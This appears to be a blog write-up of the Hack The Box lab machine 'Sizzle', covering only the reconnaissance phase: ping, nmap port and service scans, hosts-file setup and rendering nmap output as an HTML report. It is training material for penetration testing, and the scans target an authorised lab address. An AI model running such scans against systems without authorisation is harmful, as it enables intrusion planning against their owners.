

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

Beautiful Hack The Box box, if there is one, it was brutal the energy and effort it demanded from me, due to the combination of concepts involved and the need of absolute concentration for its resolution. It was also very gratifying the practice I got in the installation, configuration, research, correction of each tool I had to use and in the correct command to use, a separate issue in every machine I make. The machine is listed as Insane, and deserves its reputation, without further preamble I’m going to log into my Hack The Box account to spawn the box and start my new writeup.

The most important phase, whether it is a Pentest, Audit or laboratory, is the Reconnaissance phase. As the machine is complex, there will not be many clues that can be obtained or the information may be overwhelming to cause confusion about the path to choose in the search for attack vectors. With ping I check that I already have connectivity to the lab and with the tool developed by hack4u community, whichSystem.py (based on the TTL value) I can have a high degree of certainty of the OS installed on the box. With nmap I find a long list of exposed ports, typical of a machine, and with this great tool I also succeed to get detailed information about the services and their versions, available on each port. I can now take note of the most interesting data such as protocols (FTP, LDAP, SMB, etc), the Common Name, Domain (which I will add to my hosts file to save a slowly).
A Common Name (CN), Domain Name, and Fully Qualified Domain Name (FQDN) are related but distinct terms in networking and the Domain Name System. The Common Name is a field within a digital certificate, often the FQDN, used to identify the entity the certificate is issued to. A domain name is a human-readable label that identifies a website or organization, while an FQDN is the complete and unambiguous domain name that includes the hostname, domain, and top-level domain (TLD).
ping -c 2 10.10.10.103
whichSystem.py 10.10.10.103
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.103 -oG allPorts
nmap -sCV -p21,53,80,135,139,389,443,445,464,593,636,3268,3269,5985,5986,9389,47001,49664,49665,49666,49667,49673,49682,49683,49684,49691,49692,49704,49721 10.10.10.103 -oX targetedXML -oN targeted
cat targeted
# --> ftp-anon: Anonymous FTP login allowed
# --> Domain: HTB.LOCAL
# --> commonName=sizzle.htb.local
# --> sizzle.htb.local and htb.local
cat /etc/hosts | tail -n 1
ping -c 1 htb.local
ping -c 1 sizzle.htb.local




A more elegant and correct way to present all the information collected with nmap, which can be of great help in case you need to present an audit report, is to export all the information in XML format and then use xsltproc to improve the presentation of the document with a stylesheet and save the result in an index.html file. If I now start a local server with php, I could scroll through all the sorted information from my browser. Also available on Github, the honze-net repository where you can download the nmap-bootstrap.xsl stylesheet, which further enhances the presentation with a custom style.
xsltprocis a command line tool for applying XSLT stylesheets to XML documents. It is part of libxslt, the XSLT C library for GNOME. While it was developed as part of the GNOME project, it can operate independently of the GNOME desktop.
xsltproc targetedXML > index.html
php -S 0.0.0.0:80
# http://localhost
nmap -sCV -p21,53,80,135,139,389,443,445,464,593,636,3268,3269,5985,5986,9389,47001,49664,49665,49666,49670,49673,49690,49691,49693,49696,49711,49728,49746 10.10.10.103 --stylesheet https://raw.githubusercontent.com/honze-net/nmap-bootstrap-xsl/master/nmap-bootstrap.xsl -oX targetedBootstrap
# http://localhost/targetedBootstrap




